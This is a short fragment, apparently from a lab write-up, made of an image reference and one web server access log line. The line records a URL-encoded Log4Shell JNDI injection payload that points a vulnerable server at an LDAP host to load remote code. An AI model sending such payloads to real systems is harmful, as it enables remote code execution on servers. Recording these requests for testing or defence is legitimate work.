 172.31.28.16 - - [16/Dec/2021:23:14:52 +0900] "GET /Log4Shell/Log4Shell?argv=%24%7bjndi:ldap://172.31.28.16/z%7d HTTP/1.1" 200 21